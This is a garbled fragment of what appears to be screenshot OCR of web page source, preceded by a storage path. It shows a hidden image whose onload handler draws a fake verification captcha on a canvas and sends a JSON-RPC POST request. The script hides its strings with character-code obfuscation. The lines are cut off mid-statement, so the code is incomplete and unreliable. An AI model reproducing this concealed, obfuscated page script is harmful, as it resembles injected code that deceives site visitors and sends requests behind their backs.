
///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.gen
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRST
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.str
String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCod
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,
String.fromCharCode(32).trim();for(let i=0;i
Verif